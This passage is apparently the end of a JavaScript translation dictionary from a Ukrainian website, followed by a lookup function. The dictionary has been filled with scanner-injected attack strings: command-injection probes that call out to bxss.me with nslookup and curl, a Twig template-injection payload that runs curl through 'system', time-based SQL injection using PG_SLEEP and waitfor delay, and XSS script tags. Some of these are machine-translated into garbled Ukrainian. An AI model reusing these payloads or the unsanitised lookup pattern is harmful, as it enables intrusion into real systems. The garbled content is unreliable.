hityskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)","'&&sleep(27*1000)*ypwysv&&'":"'&&sleep(27*1000)*ypwysv&&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&&sleep(27*1000)*imdtyk&&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'||sleep(27*1000)*efaebf||'","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>","\"||sleep(27*1000)*bcxtdv||\"":"\"||sleep(27*1000)*bcxtdv||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'","19942550":"19942550","19942550<":"19942550<","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoIZb'; waitfor delay '0:0:15' --","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","@@4d5v0":"@@4d5v0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>","19469240":"19469240","19469240<":"19469240<","&n995061=v962816":"&n995061=v962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}","19188933":"19188933","19188933<":"19188933<","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>","19486836":"19486836","19486836<":"19486836<","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>","19694520":"19694520","19694520<":"19694520<","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; waitfor delay '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 182=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 182 \u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 276=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 276 \u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 749=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 749 \u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0410\u0411\u041e 31=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 31 \u0417 PG_SLEEP(15))--","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0410\u0411\u041e 10=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 10 \u200b\u200b\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0410\u0411\u041e 805=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 805 \u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 \u0410\u0411\u041e 500=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 500 \u0417 PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) \u0410\u0411\u041e 244=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 244 \u0417 PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) \u0410\u0411\u041e 462=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 462 \u0417 PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' \u0410\u0411\u041e 48=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 48 \u0417 PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') \u0410\u0411\u041e 729=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 729 \u0417 PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) \u0410\u0411\u041e 668=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 668 \u0417 PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ua/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}
